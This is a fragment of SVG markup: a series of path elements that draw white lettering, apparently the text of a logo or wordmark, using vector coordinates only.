<path d="M100.971 9.85556C100.921 9.95404 100.835 10.0033 100.712 10.0033C100.638 10.0033 100.564 9.97866 100.478 9.92942C100.392 9.88018 100.281 9.81863 100.158 9.75708C100.035 9.69553 99.8744 9.63398 99.7019 9.58474C99.5295 9.5355 99.3201 9.51088 99.0737 9.51088C98.8643 9.51088 98.6795 9.5355 98.5194 9.58474C98.3469 9.63398 98.2114 9.70784 98.0883 9.80632C97.9651 9.89249 97.8789 10.0033 97.8173 10.1264C97.7557 10.2495 97.7187 10.3849 97.7187 10.5203C97.7187 10.705 97.768 10.8527 97.8789 10.9758C97.9774 11.0989 98.1129 11.1974 98.2854 11.2835C98.4578 11.3697 98.6549 11.4436 98.8643 11.5174C99.086 11.5913 99.3077 11.6528 99.5295 11.7267C99.7512 11.8005 99.9852 11.8867 100.195 11.9852C100.416 12.0837 100.601 12.1945 100.774 12.3299C100.946 12.4653 101.082 12.6376 101.18 12.8346C101.279 13.0315 101.34 13.2777 101.34 13.5609C101.34 13.8809 101.279 14.1764 101.168 14.4595C101.057 14.7303 100.884 14.9642 100.65 15.1735C100.429 15.3704 100.145 15.5305 99.8251 15.6413C99.5048 15.7521 99.123 15.8136 98.6919 15.8136C98.1991 15.8136 97.7557 15.7397 97.3615 15.5797C96.9673 15.4197 96.6224 15.2104 96.3514 14.9642L96.6471 14.4964C96.6471 14.4964 96.7333 14.3856 96.7826 14.361C96.8318 14.3241 96.8934 14.3118 96.9796 14.3118C97.0659 14.3118 97.1521 14.3487 97.2383 14.4103C97.3246 14.4718 97.4477 14.5457 97.5709 14.6195C97.7064 14.6934 97.8665 14.7673 98.0513 14.8288C98.2361 14.8904 98.4701 14.9273 98.7534 14.9273C98.9998 14.9273 99.2092 14.8904 99.3817 14.8288C99.5664 14.7673 99.7142 14.6811 99.8374 14.5826C99.9606 14.4718 100.047 14.3487 100.108 14.2133C100.17 14.0779 100.195 13.9302 100.195 13.7701C100.195 13.5732 100.145 13.4132 100.035 13.2901C99.9236 13.167 99.7881 13.0562 99.628 12.97C99.4556 12.8838 99.2585 12.7977 99.0491 12.7361C98.8273 12.6746 98.6056 12.6007 98.3839 12.5268C98.1499 12.453 97.9281 12.3668 97.7187 12.2683C97.5093 12.1698 97.2999 12.0591 97.1398 11.9113C96.9673 11.7636 96.8318 11.5913 96.7333 11.382C96.6348 11.1727 96.5732 10.9142 96.5732 10.6188C96.5732 10.348 96.6224 10.0894 96.7456 9.84325C96.8565 9.59705 97.0166 9.37547 97.226 9.19082C97.4354 9.00617 97.6941 8.85845 98.002 8.74766C98.31 8.63687 98.6672 8.57532 99.0614 8.57532C99.5171 8.57532 99.936 8.64918 100.305 8.7969C100.675 8.94462 100.983 9.14158 101.254 9.38778L100.983 9.84325L100.971 9.85556Z" fill="white"/>
<path d="M105.023 15.8137C104.469 15.8137 104.05 15.666 103.742 15.3459C103.447 15.0382 103.299 14.595 103.299 14.0164V9.73254H102.461C102.387 9.73254 102.326 9.70792 102.276 9.67099C102.227 9.63406 102.202 9.5602 102.202 9.46172V8.96932L103.348 8.8216L103.631 6.65503C103.644 6.58117 103.681 6.53193 103.73 6.48269C103.779 6.43345 103.841 6.42114 103.915 6.42114H104.543V8.83391H106.563V9.72023H104.543V13.9179C104.543 14.2134 104.617 14.435 104.752 14.5704C104.888 14.7058 105.073 14.7796 105.307 14.7796C105.43 14.7796 105.553 14.7673 105.639 14.7304C105.738 14.6935 105.812 14.6565 105.886 14.6196C105.959 14.5827 106.009 14.5458 106.058 14.5088C106.107 14.4719 106.144 14.4596 106.181 14.4596C106.243 14.4596 106.304 14.4965 106.354 14.5827L106.711 15.1736C106.501 15.3705 106.243 15.5306 105.947 15.6413C105.651 15.7521 105.344 15.8137 105.023 15.8137Z" fill="white"/>
<path d="M107.093 8.7108H108.066C108.164 8.7108 108.238 8.73542 108.312 8.78466C108.386 8.8339 108.423 8.89545 108.448 8.96931L109.79 13.4748C109.827 13.6348 109.864 13.7948 109.889 13.9426C109.926 14.1026 109.95 14.2503 109.975 14.398C110.012 14.2503 110.049 14.0903 110.098 13.9426C110.148 13.7948 110.197 13.6348 110.246 13.4748L111.724 8.94469C111.749 8.87083 111.786 8.82159 111.847 8.77235C111.909 8.72311 111.971 8.69849 112.057 8.69849H112.599C112.685 8.69849 112.771 8.72311 112.821 8.77235C112.882 8.82159 112.919 8.87083 112.944 8.94469L114.385 13.4748C114.434 13.6348 114.471 13.7948 114.52 13.9549C114.557 14.1149 114.607 14.2626 114.644 14.4226C114.668 14.2749 114.705 14.1149 114.742 13.9672C114.779 13.8071 114.816 13.6471 114.853 13.4871L116.22 8.98162C116.245 8.90776 116.294 8.84621 116.356 8.79697C116.417 8.74773 116.491 8.72311 116.578 8.72311H117.501L115.235 15.7152H114.262C114.139 15.7152 114.065 15.6413 114.015 15.4813L112.463 10.7419C112.426 10.6312 112.402 10.5327 112.377 10.4219C112.352 10.3111 112.328 10.2126 112.303 10.1018C112.279 10.2126 112.254 10.3111 112.229 10.4219C112.205 10.5327 112.18 10.6435 112.143 10.7419L110.566 15.4813C110.529 15.6413 110.431 15.7152 110.295 15.7152H109.372L107.105 8.72311L107.093 8.7108Z" fill="white"/>
<path d="M121.64 14.8412C122.33 14.8412 122.847 14.6073 123.192 14.1518C123.537 13.684 123.697 13.0439 123.697 12.2191C123.697 11.3944 123.525 10.7419 123.192 10.2742C122.847 9.80638 122.33 9.57249 121.64 9.57249C121.295 9.57249 120.987 9.63404 120.729 9.75714C120.47 9.88024 120.248 10.0526 120.076 10.2742C119.903 10.4957 119.768 10.7789 119.694 11.1112C119.608 11.4436 119.571 11.8129 119.571 12.2314C119.571 13.0562 119.743 13.7087 120.088 14.1641C120.433 14.6319 120.95 14.8535 121.652 14.8535M121.652 8.6123C122.158 8.6123 122.626 8.69847 123.032 8.87082C123.439 9.04316 123.796 9.27705 124.079 9.59711C124.375 9.90486 124.596 10.2865 124.744 10.7296C124.904 11.1728 124.978 11.6652 124.978 12.2191C124.978 12.7731 124.904 13.2655 124.744 13.7086C124.596 14.1518 124.362 14.5334 124.079 14.8412C123.783 15.1489 123.439 15.3951 123.032 15.5675C122.626 15.7398 122.158 15.826 121.652 15.826C121.147 15.826 120.667 15.7398 120.261 15.5675C119.842 15.3951 119.497 15.1612 119.214 14.8412C118.918 14.5211 118.696 14.1518 118.548 13.7086C118.401 13.2655 118.314 12.7731 118.314 12.2191C118.314 11.6652 118.388 11.1728 118.548 10.7296C118.708 10.2865 118.93 9.90486 119.214 9.59711C119.497 9.27705 119.854 9.04316 120.261 8.87082C120.667 8.69847 121.135 8.6123 121.652 8.6123Z" fill="white"/>
<path d="M131.692 10.1387H132.197C132.369 10.1387 132.517 10.114 132.615 10.0771C132.726 10.0279 132.813 9.95402 132.911 9.85554L136.212 6.1256C136.311 6.0025 136.397 5.92864 136.508 5.8794C136.606 5.83016 136.73 5.80554 136.877 5.80554H138.011L134.241 10.0648C134.143 10.1756 134.057 10.2618 133.97 10.3356C133.884 10.4095 133.798 10.471 133.699 10.508C133.823 10.5449 133.933 10.6064 134.032 10.6926C134.131 10.7665 134.229 10.8773 134.328 11.0127L138.269 15.7028H137.112C137.025 15.7028 136.951 15.7028 136.89 15.6905C136.828 15.6905 136.767 15.6659 136.73 15.6412C136.68 15.6166 136.643 15.5797 136.606 15.5551C136.57 15.5305 136.533 15.4812 136.508 15.432L133.096 11.5051C132.997 11.3943 132.899 11.3081 132.8 11.2589C132.702 11.2096 132.529 11.185 132.32 11.185H131.716V15.7151H130.386V5.80554H131.716V10.1387H131.692Z" fill="white"/>
<path d="M140.388 8.7108V13.167C140.388 13.6964 140.511 14.1026 140.745 14.398C140.992 14.6935 141.361 14.8289 141.854 14.8289C142.211 14.8289 142.556 14.7427 142.864 14.5704C143.184 14.398 143.468 14.1641 143.739 13.8564V8.69849H144.97V15.6906H144.231C144.059 15.6906 143.948 15.6044 143.899 15.4321L143.8 14.6812C143.492 15.0135 143.16 15.2843 142.778 15.4936C142.396 15.7029 141.965 15.8014 141.484 15.8014C141.103 15.8014 140.77 15.7398 140.474 15.6167C140.179 15.4936 139.932 15.309 139.735 15.0874C139.538 14.8535 139.39 14.5827 139.292 14.2503C139.193 13.9302 139.144 13.5609 139.144 13.167V8.7108H140.376H140.388Z" fill="white"/>
<path d="M148.198 5.52246H146.966V15.6905H148.198V5.52246Z" fill="white"/>
<path d="M152.336 15.8137C151.782 15.8137 151.363 15.666 151.055 15.3459C150.76 15.0382 150.612 14.595 150.612 14.0164V9.73254H149.774C149.7 9.73254 149.639 9.70792 149.59 9.67099C149.54 9.63406 149.516 9.5602 149.516 9.46172V8.96932L150.661 8.8216L150.945 6.65503C150.957 6.58117 150.994 6.53193 151.031 6.48269C151.08 6.43345 151.142 6.42114 151.216 6.42114H151.844V8.83391H153.864V9.72023H151.844V13.9179C151.844 14.2134 151.918 14.435 152.053 14.5704C152.201 14.7181 152.373 14.7796 152.607 14.7796C152.731 14.7796 152.854 14.7673 152.94 14.7304C153.039 14.6935 153.113 14.6565 153.186 14.6196C153.26 14.5827 153.31 14.5458 153.359 14.5088C153.408 14.4719 153.445 14.4596 153.482 14.4596C153.544 14.4596 153.605 14.4965 153.655 14.5827L154.012 15.1736C153.802 15.3705 153.544 15.5306 153.248 15.6413C152.952 15.7521 152.644 15.8137 152.324 15.8137" fill="white"/>
<path d="M156.303 8.7108V13.167C156.303 13.6964 156.426 14.1026 156.66 14.398C156.906 14.6935 157.276 14.8289 157.769 14.8289C158.126 14.8289 158.471 14.7427 158.779 14.5704C159.099 14.398 159.395 14.1641 159.653 13.8564V8.69849H160.885V15.6906H160.146C159.974 15.6906 159.863 15.6044 159.814 15.4321L159.715 14.6812C159.407 15.0135 159.074 15.2843 158.693 15.4936C158.311 15.7029 157.88 15.8014 157.387 15.8014C157.005 15.8014 156.672 15.7398 156.377 15.6167C156.081 15.4936 155.835 15.309 155.638 15.0874C155.441 14.8535 155.293 14.5827 155.194 14.2503C155.096 13.9302 155.046 13.5609 155.046 13.167V8.7108H156.278H156.303Z" fill="white"/>
<path d="M162.856 15.7028V8.71073H163.558C163.694 8.71073 163.78 8.73535 163.829 8.78459C163.878 8.83383 163.915 8.92 163.928 9.0431L164.002 10.1018C164.223 9.62167 164.494 9.25237 164.827 8.98155C165.147 8.71073 165.541 8.57532 166.009 8.57532C166.157 8.57532 166.293 8.58763 166.441 8.62456C166.576 8.66149 166.699 8.71073 166.798 8.77228L166.712 9.69553C166.687 9.80632 166.613 9.86787 166.502 9.86787C166.441 9.86787 166.342 9.85556 166.219 9.83094C166.096 9.80632 165.96 9.79401 165.8 9.79401C165.578 9.79401 165.381 9.83094 165.209 9.89249C165.036 9.95404 164.876 10.0525 164.741 10.1879C164.605 10.311 164.482 10.4711 164.371 10.6557C164.26 10.8404 164.174 11.0496 164.076 11.2958V15.7151H162.844L162.856 15.7028Z" fill="white"/>
<path d="M170.025 17.771C169.988 17.8695 169.927 17.931 169.865 17.9926C169.803 18.0418 169.705 18.0787 169.582 18.0787H168.67L169.951 15.2967L167.056 8.71082H168.116C168.227 8.71082 168.301 8.73544 168.362 8.78468C168.424 8.83392 168.473 8.89547 168.485 8.95702L170.358 13.364C170.395 13.4748 170.432 13.5733 170.456 13.6718C170.493 13.7702 170.518 13.8687 170.542 13.9795C170.604 13.7702 170.666 13.561 170.752 13.364L172.575 8.96933C172.6 8.89547 172.649 8.83392 172.71 8.78468C172.772 8.73544 172.858 8.71082 172.932 8.71082H173.905L170 17.771H170.025Z" fill="white"/>
<path d="M47.7448 31.1396H46.5131V24.1476H47.7448V31.1396ZM48.0035 21.9441C48.0035 22.0672 47.9789 22.178 47.9296 22.2764C47.8803 22.3749 47.8188 22.4734 47.7325 22.5596C47.6463 22.6334 47.5601 22.7073 47.4492 22.7442C47.3384 22.7935 47.2275 22.8181 47.1043 22.8181C46.9811 22.8181 46.8703 22.7935 46.7717 22.7442C46.6732 22.695 46.5746 22.6334 46.5007 22.5596C46.4268 22.4734 46.3652 22.3872 46.316 22.2764C46.2667 22.1656 46.2421 22.0672 46.2421 21.9441C46.2421 21.821 46.2667 21.7102 46.316 21.5994C46.3652 21.4886 46.4268 21.4024 46.5007 21.3162C46.5746 21.2301 46.6732 21.1685 46.7717 21.1316C46.8703 21.0824 46.9935 21.0577 47.1043 21.0577C47.2152 21.0577 47.3384 21.0824 47.4492 21.1316C47.5601 21.1808 47.6463 21.2424 47.7325 21.3162C47.8188 21.4024 47.8803 21.4886 47.9296 21.5994C47.9789 21.7102 48.0035 21.821 48.0035 21.9441Z" fill="white"/>
<path d="M60.7896 26.2033C60.7896 25.6001 60.7033 25.0461 60.5432 24.5784C60.3707 24.0983 60.1367 23.692 59.8411 23.3597C59.5331 23.0273 59.1636 22.7811 58.7325 22.5964C58.3013 22.4241 57.8086 22.3379 57.2789 22.3379H54.9262V30.0686H57.2789C57.8086 30.0686 58.3013 29.9825 58.7325 29.8101C59.1636 29.6378 59.5331 29.3793 59.8411 29.0592C60.149 28.7268 60.3831 28.3206 60.5432 27.8528C60.7033 27.3727 60.7896 26.8311 60.7896 26.2156M62.1692 26.2156C62.1692 26.9542 62.046 27.6312 61.8119 28.2344C61.5779 28.8376 61.2453 29.367 60.8142 29.7978C60.3831 30.2287 59.8657 30.561 59.2744 30.8072C58.6709 31.0411 58.0057 31.1642 57.2789 31.1642H53.5836V21.267H57.2789C58.0057 21.267 58.6709 21.3901 59.2744 21.624C59.878 21.8578 60.3954 22.2025 60.8142 22.6334C61.2453 23.0642 61.5779 23.5936 61.8119 24.1967C62.046 24.7999 62.1692 25.477 62.1692 26.2156Z" fill="white"/>
<path d="M68.6361 24.6769C68.6361 24.7631 68.6238 24.8493 68.5868 24.9354C68.5622 25.0216 68.5129 25.0832 68.4636 25.1447L64.6697 30.1918H68.5006V31.152H63.2285V30.635C63.2285 30.635 63.2408 30.4996 63.2655 30.4257C63.2901 30.3395 63.3394 30.2657 63.3887 30.1918L67.2072 25.1201H63.4379V24.1599H68.6238V24.6892L68.6361 24.6769Z" fill="white"/>
<path d="M71.3583 31.1396H70.1265V24.1476H71.3583V31.1396ZM71.617 21.9441C71.617 22.0672 71.5924 22.178 71.5431 22.2764C71.4938 22.3749 71.4322 22.4734 71.346 22.5596C71.2598 22.6334 71.1735 22.7073 71.0627 22.7442C70.9518 22.7935 70.841 22.8181 70.7178 22.8181C70.5946 22.8181 70.4837 22.7935 70.3852 22.7442C70.2867 22.695 70.1881 22.6334 70.1142 22.5596C70.0403 22.4734 69.9787 22.3872 69.9294 22.2764C69.8802 22.1656 69.8555 22.0672 69.8555 21.9441C69.8555 21.821 69.8802 21.7102 69.9294 21.5994C69.9787 21.4886 70.0403 21.4024 70.1142 21.3162C70.1881 21.2301 70.2867 21.1685 70.3852 21.1316C70.4837 21.0824 70.6069 21.0577 70.7178 21.0577C70.8286 21.0577 70.9518 21.0824 71.0627 21.1316C71.1735 21.1808 71.2598 21.2424 71.346 21.3162C71.4322 21.4024 71.4938 21.4886 71.5431 21.5994C71.5924 21.7102 71.617 21.821 71.617 21.9441Z" fill="white"/>
<path d="M76.2732 24.9477C75.682 24.9477 75.2139 25.1201 74.869 25.4648C74.5241 25.8095 74.3147 26.2895 74.2284 26.8927H78.0593C78.0593 26.6096 78.0224 26.3511 77.9361 26.1049C77.8499 25.871 77.7391 25.6617 77.5789 25.4894C77.4311 25.317 77.234 25.1816 77.0123 25.0832C76.7906 24.9847 76.5442 24.9477 76.2609 24.9477M76.2363 24.0368C76.6551 24.0368 77.0369 24.1107 77.4065 24.2461C77.7637 24.3815 78.0716 24.5908 78.3303 24.8493C78.589 25.1201 78.7984 25.4401 78.9462 25.8341C79.094 26.228 79.1679 26.6712 79.1679 27.1636C79.1679 27.3605 79.1433 27.4836 79.1063 27.5452C79.0694 27.6067 78.9832 27.6436 78.8723 27.6436H74.1915C74.1915 28.0868 74.2654 28.4684 74.3763 28.8008C74.4871 29.1208 74.6349 29.404 74.832 29.6132C75.0291 29.8348 75.2508 29.9949 75.5218 30.1056C75.7928 30.2164 76.0885 30.2657 76.421 30.2657C76.729 30.2657 77 30.2287 77.2217 30.1549C77.4434 30.081 77.6405 30.0072 77.8006 29.921C77.9608 29.8348 78.0963 29.761 78.2071 29.6871C78.318 29.6132 78.4042 29.5763 78.4905 29.5763C78.589 29.5763 78.6752 29.6132 78.7245 29.6871L79.0694 30.1426C78.9216 30.3272 78.7368 30.4873 78.5274 30.6227C78.318 30.7581 78.084 30.8689 77.8499 30.955C77.6036 31.0412 77.3572 31.1028 77.0985 31.152C76.8398 31.2012 76.5812 31.2135 76.3348 31.2135C75.8544 31.2135 75.411 31.1274 74.9922 30.9673C74.5857 30.8073 74.2284 30.5611 73.9328 30.2534C73.6372 29.9333 73.4031 29.5517 73.243 29.0839C73.0706 28.6161 72.9966 28.0868 72.9966 27.4836C72.9966 26.9912 73.0706 26.5357 73.2184 26.1172C73.3662 25.6987 73.5879 25.3294 73.8589 25.0093C74.1422 24.7015 74.4871 24.4553 74.8936 24.2707C75.3001 24.0984 75.7559 23.9999 76.2609 23.9999" fill="white"/>
<path d="M83.3437 30.2534C83.7502 30.2534 84.1074 30.1549 84.4031 29.9702C84.6987 29.7856 84.982 29.5271 85.2407 29.1947V25.8218C85.0066 25.514 84.7603 25.3047 84.4893 25.1816C84.2183 25.0585 83.9227 24.997 83.5901 24.997C82.9372 24.997 82.4445 25.2309 82.0873 25.6987C81.7424 26.1664 81.5576 26.8312 81.5576 27.6929C81.5576 28.1484 81.5946 28.5423 81.6808 28.8623C81.7547 29.1824 81.8779 29.4532 82.0257 29.6625C82.1735 29.8718 82.3706 30.0195 82.58 30.118C82.8017 30.2164 83.0481 30.2657 83.3314 30.2657M85.7211 31.1643C85.5486 31.1643 85.4378 31.0781 85.3885 30.9058L85.2776 30.0564C84.982 30.4257 84.6371 30.7088 84.2553 30.9304C83.8734 31.152 83.43 31.2628 82.9372 31.2628C82.5431 31.2628 82.1735 31.1889 81.8409 31.0289C81.5084 30.8812 81.2374 30.6473 81.0033 30.3518C80.7693 30.0564 80.5968 29.6748 80.4737 29.2316C80.3505 28.7885 80.2889 28.2715 80.2889 27.6929C80.2889 27.1759 80.3628 26.6958 80.4983 26.2526C80.6338 25.8095 80.8309 25.4278 81.0895 25.0955C81.3482 24.7754 81.6685 24.5169 82.038 24.3322C82.4076 24.1476 82.8387 24.0491 83.3068 24.0491C83.7379 24.0491 84.1074 24.123 84.4154 24.2707C84.7233 24.4184 84.9943 24.6154 85.2284 24.8862V21.0085H86.4602V31.1889H85.7211V31.1643Z" fill="white"/>
<path d="M93.2473 24.6769C93.2473 24.7631 93.235 24.8493 93.198 24.9354C93.1734 25.0216 93.1241 25.0832 93.0748 25.1447L89.2809 30.1918H93.1118V31.152H87.8397V30.635C87.8397 30.635 87.852 30.4996 87.8767 30.4257C87.9013 30.3395 87.9506 30.2657 87.9999 30.1918L91.8184 25.1201H88.0491V24.1599H93.235V24.6892L93.2473 24.6769Z" fill="white"/>
<path d="M95.9573 31.1396H94.7255V24.1476H95.9573V31.1396ZM96.2159 21.9441C96.2159 22.0672 96.1913 22.178 96.142 22.2764C96.0928 22.3749 96.0312 22.4734 95.9449 22.5596C95.8587 22.6334 95.7725 22.7073 95.6616 22.7442C95.5508 22.7935 95.4399 22.8181 95.3167 22.8181C95.1935 22.8181 95.0827 22.7935 94.9841 22.7442C94.8856 22.695 94.7871 22.6334 94.7131 22.5596C94.6392 22.4734 94.5776 22.3872 94.5284 22.2764C94.4791 22.178 94.4545 22.0672 94.4545 21.9441C94.4545 21.821 94.4791 21.7102 94.5284 21.5994C94.5776 21.4886 94.6392 21.4024 94.7131 21.3162C94.7871 21.2301 94.8856 21.1685 94.9841 21.1316C95.0827 21.0824 95.2059 21.0577 95.3167 21.0577C95.4276 21.0577 95.5508 21.0824 95.6616 21.1316C95.7725 21.1808 95.8587 21.2424 95.9449 21.3162C96.0312 21.4024 96.0928 21.4886 96.142 21.5994C96.1913 21.7102 96.2159 21.821 96.2159 21.9441Z" fill="white"/>
<path d="M102.855 25.3908C102.855 25.3908 102.781 25.477 102.744 25.5139C102.708 25.5385 102.658 25.5509 102.597 25.5509C102.523 25.5509 102.449 25.5262 102.375 25.4647C102.289 25.4031 102.19 25.3416 102.067 25.28C101.944 25.2185 101.796 25.1446 101.611 25.0954C101.426 25.0461 101.217 25.0092 100.958 25.0092C100.613 25.0092 100.306 25.0708 100.047 25.1939C99.7882 25.317 99.5664 25.4893 99.3817 25.7232C99.1969 25.9571 99.0737 26.2279 98.9752 26.5603C98.8766 26.8926 98.8397 27.2496 98.8397 27.6559C98.8397 28.0621 98.889 28.456 98.9875 28.7884C99.086 29.1208 99.2215 29.3916 99.394 29.6132C99.5664 29.8347 99.7882 30.0071 100.035 30.1179C100.281 30.241 100.564 30.2902 100.884 30.2902C101.205 30.2902 101.426 30.2533 101.624 30.1794C101.821 30.1056 101.981 30.0317 102.104 29.9455C102.227 29.8594 102.338 29.7732 102.424 29.7116C102.51 29.6501 102.597 29.6008 102.683 29.6008C102.781 29.6008 102.868 29.6378 102.917 29.7239L103.262 30.1671C103.114 30.3518 102.942 30.5118 102.744 30.6472C102.547 30.7826 102.338 30.8934 102.116 30.9796C101.895 31.0657 101.66 31.1396 101.414 31.1765C101.168 31.2135 100.921 31.2381 100.663 31.2381C100.219 31.2381 99.8251 31.1519 99.4433 30.9919C99.0737 30.8319 98.7411 30.598 98.4701 30.2902C98.1992 29.9825 97.9774 29.6132 97.8173 29.1577C97.6572 28.7145 97.5833 28.1975 97.5833 27.6312C97.5833 27.1142 97.6572 26.6341 97.805 26.191C97.9528 25.7478 98.1622 25.3662 98.4455 25.0461C98.7288 24.7261 99.0737 24.4799 99.4802 24.2952C99.8867 24.1106 100.355 24.0244 100.884 24.0244C101.377 24.0244 101.808 24.0983 102.19 24.2583C102.56 24.4183 102.892 24.6399 103.188 24.9354L102.868 25.3785L102.855 25.3908Z" fill="white"/>
<path d="M106.723 31.2505C106.169 31.2505 105.75 31.1027 105.442 30.7827C105.146 30.4749 104.999 30.0318 104.999 29.4532V25.1693H104.161C104.087 25.1693 104.026 25.1447 103.976 25.1078C103.927 25.0585 103.902 24.997 103.902 24.8985V24.4061L105.048 24.2584L105.331 22.0918C105.344 22.0179 105.381 21.9687 105.417 21.9195C105.467 21.8825 105.528 21.8579 105.602 21.8579H106.23V24.2707H108.251V25.157H106.23V29.3547C106.23 29.6501 106.304 29.8717 106.44 30.0071C106.588 30.1549 106.76 30.2164 106.994 30.2164C107.117 30.2164 107.241 30.2041 107.327 30.1672C107.425 30.1302 107.499 30.0933 107.573 30.0564C107.647 30.0195 107.696 29.9825 107.746 29.9456C107.795 29.9087 107.832 29.8963 107.869 29.8963C107.93 29.8963 107.992 29.9333 108.041 30.0071L108.398 30.598C108.189 30.795 107.93 30.955 107.635 31.0658C107.339 31.1766 107.031 31.2381 106.711 31.2381" fill="white"/>
<path d="M108.793 24.1474H109.766C109.864 24.1474 109.938 24.1721 110.012 24.2213C110.086 24.2705 110.123 24.3321 110.148 24.406L111.49 28.9114C111.527 29.0714 111.564 29.2315 111.589 29.3792C111.626 29.5269 111.65 29.6869 111.675 29.8347C111.712 29.6869 111.749 29.5269 111.798 29.3792C111.847 29.2315 111.897 29.0714 111.946 28.9114L113.424 24.3813C113.449 24.3075 113.486 24.2582 113.547 24.209C113.609 24.1598 113.67 24.1351 113.757 24.1351H114.299C114.385 24.1351 114.471 24.1598 114.52 24.209C114.582 24.2582 114.619 24.3075 114.644 24.3813L116.085 28.9114C116.134 29.0714 116.171 29.2315 116.22 29.3915C116.27 29.5515 116.306 29.6993 116.343 29.8593C116.368 29.7116 116.405 29.5515 116.442 29.4038C116.479 29.2438 116.516 29.0838 116.553 28.9237L117.92 24.4183C117.945 24.3444 117.994 24.2829 118.056 24.2336C118.117 24.1844 118.191 24.1598 118.277 24.1598H119.201L116.935 31.1518H115.962C115.838 31.1518 115.765 31.078 115.715 30.9179L114.163 26.1786C114.126 26.0678 114.102 25.9693 114.077 25.8585C114.052 25.7477 114.028 25.6493 114.003 25.5385C113.978 25.6493 113.954 25.7477 113.929 25.8585C113.904 25.9693 113.88 26.0801 113.843 26.1786L112.266 30.9179C112.229 31.078 112.131 31.1518 111.995 31.1518H111.071L108.805 24.1598L108.793 24.1474Z" fill="white"/>
<path d="M122.207 30.3887C122.429 30.3887 122.626 30.3641 122.798 30.3272C122.983 30.2902 123.143 30.2164 123.303 30.1425C123.463 30.0564 123.611 29.9579 123.759 29.8471C123.907 29.7363 124.042 29.6009 124.19 29.4532V28.0006C123.623 28.0252 123.143 28.0621 122.736 28.136C122.342 28.2099 122.01 28.296 121.763 28.4191C121.517 28.5299 121.332 28.6653 121.221 28.8254C121.111 28.9854 121.049 29.1577 121.049 29.3547C121.049 29.5517 121.074 29.6994 121.135 29.8348C121.197 29.9702 121.283 30.081 121.382 30.1672C121.48 30.2533 121.603 30.3149 121.751 30.3518C121.899 30.3887 122.047 30.4133 122.207 30.4133M124.843 31.1643C124.72 31.1643 124.633 31.1396 124.572 31.1027C124.51 31.0658 124.461 30.9919 124.424 30.8688L124.289 30.2164C124.104 30.3764 123.919 30.5241 123.747 30.6596C123.574 30.795 123.389 30.9058 123.192 30.9919C122.995 31.0781 122.798 31.152 122.576 31.2012C122.355 31.2504 122.108 31.2751 121.85 31.2751C121.591 31.2751 121.32 31.2381 121.086 31.1643C120.852 31.0904 120.642 30.9796 120.458 30.8196C120.285 30.6719 120.137 30.4749 120.039 30.241C119.94 30.0071 119.879 29.7363 119.879 29.4162C119.879 29.1454 119.953 28.8746 120.1 28.6161C120.248 28.3576 120.495 28.136 120.84 27.939C121.184 27.7421 121.628 27.582 122.17 27.4466C122.724 27.3235 123.389 27.2497 124.19 27.2251V26.6834C124.19 26.1418 124.067 25.7232 123.833 25.4524C123.599 25.1693 123.254 25.0339 122.798 25.0339C122.49 25.0339 122.244 25.0708 122.034 25.1447C121.825 25.2185 121.653 25.3047 121.505 25.4032C121.357 25.5017 121.221 25.5878 121.123 25.6617C121.012 25.7355 120.901 25.7725 120.803 25.7725C120.716 25.7725 120.642 25.7479 120.593 25.7109C120.532 25.674 120.482 25.6124 120.445 25.5509L120.224 25.157C120.605 24.7877 121.024 24.5045 121.48 24.3199C121.924 24.1352 122.416 24.0491 122.971 24.0491C123.365 24.0491 123.71 24.1106 124.018 24.246C124.326 24.3691 124.572 24.5538 124.781 24.7877C124.991 25.0216 125.138 25.2924 125.249 25.6248C125.36 25.9571 125.409 26.3141 125.409 26.708V31.1889H124.867L124.843 31.1643Z" fill="white"/>
<path d="M131.938 21.2546C131.938 21.2546 132.012 21.2669 132.049 21.2916C132.086 21.3039 132.11 21.3285 132.147 21.3654C132.184 21.4024 132.209 21.4393 132.246 21.4762L137.974 28.9238C137.974 28.8007 137.949 28.6899 137.949 28.5791C137.949 28.4683 137.949 28.3575 137.949 28.259V21.2546H139.119V31.1519H138.454C138.343 31.1519 138.257 31.1396 138.183 31.0903C138.109 31.0534 138.035 30.9919 137.974 30.9057L132.246 23.4581C132.246 23.5689 132.258 23.6797 132.271 23.7905C132.271 23.9013 132.271 23.9998 132.271 24.0983V31.1519H131.1V21.2546H131.79C131.79 21.2546 131.901 21.2546 131.938 21.2546Z" fill="white"/>
<path d="M143.16 30.3887C143.381 30.3887 143.578 30.3641 143.751 30.3272C143.936 30.2902 144.096 30.2164 144.256 30.1425C144.416 30.0564 144.564 29.9579 144.712 29.8471C144.859 29.7363 144.995 29.6009 145.143 29.4532V28.0006C144.576 28.0252 144.096 28.0621 143.689 28.136C143.295 28.2099 142.963 28.296 142.716 28.4191C142.47 28.5299 142.285 28.6653 142.174 28.8254C142.063 28.9854 142.002 29.1577 142.002 29.3547C142.002 29.5517 142.026 29.6994 142.088 29.8348C142.15 29.9702 142.236 30.081 142.334 30.1672C142.433 30.2533 142.556 30.3149 142.704 30.3518C142.852 30.3887 142.999 30.4133 143.16 30.4133M145.796 31.1643C145.672 31.1643 145.586 31.1396 145.525 31.1027C145.463 31.0658 145.414 30.9919 145.377 30.8688L145.241 30.2164C145.057 30.3764 144.872 30.5241 144.699 30.6596C144.527 30.795 144.342 30.9058 144.145 30.9919C143.948 31.0781 143.751 31.152 143.529 31.2012C143.307 31.2504 143.061 31.2751 142.802 31.2751C142.544 31.2751 142.273 31.2381 142.039 31.1643C141.805 31.0904 141.595 30.9796 141.41 30.8196C141.238 30.6719 141.09 30.4749 140.992 30.241C140.893 30.0071 140.832 29.7363 140.832 29.4162C140.832 29.1454 140.905 28.8746 141.053 28.6161C141.201 28.3576 141.447 28.136 141.792 27.939C142.137 27.7421 142.581 27.582 143.123 27.4466C143.677 27.3235 144.342 27.2497 145.143 27.2251V26.6834C145.143 26.1418 145.02 25.7232 144.786 25.4524C144.552 25.1693 144.207 25.0339 143.751 25.0339C143.443 25.0339 143.197 25.0708 142.987 25.1447C142.778 25.2185 142.605 25.3047 142.458 25.4032C142.31 25.5017 142.174 25.5878 142.076 25.6617C141.965 25.7355 141.854 25.7725 141.755 25.7725C141.669 25.7725 141.595 25.7479 141.546 25.7109C141.484 25.674 141.435 25.6124 141.398 25.5509L141.176 25.157C141.558 24.7877 141.977 24.5045 142.433 24.3199C142.876 24.1352 143.369 24.0491 143.923 24.0491C144.318 24.0491 144.662 24.1106 144.97 24.246C145.278 24.3691 145.525 24.5538 145.734 24.7877C145.943 25.0216 146.091 25.2924 146.202 25.6248C146.313 25.9571 146.362 26.3141 146.362 26.708V31.1889H145.82L145.796 31.1643Z" fill="white"/>
